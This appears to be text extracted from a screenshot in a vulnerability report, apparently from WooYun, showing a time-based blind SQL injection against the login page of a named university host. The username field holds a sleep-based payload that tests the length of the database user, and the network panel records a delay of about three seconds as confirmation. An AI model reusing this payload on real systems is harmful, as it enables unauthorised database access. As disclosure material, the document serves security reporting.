 Load URL
http://work.tju.edu.cn/transact_user.php
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
action=%e7%99%bb%20%20%e5%bd%95&password=g00dPa%24%24w0rD&username='XOR(if(now()=sysdate(),sleep(if(greatest(length(user()),1)=23,3,0)),0))OR'
-
+
用户名或密码错误！
确定
正在传输来自 work.tju.edu.cn 的数据...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 320 毫秒 640 毫秒 960 毫秒 1.28 秒 1.60 秒 1.92 秒 2.24 秒 2.56 秒 2.88 秒
200 POST transact_user.php work.tju.edu.cn html 0.11 KB 0.08 KB → 3089 ms
www.wooyun.org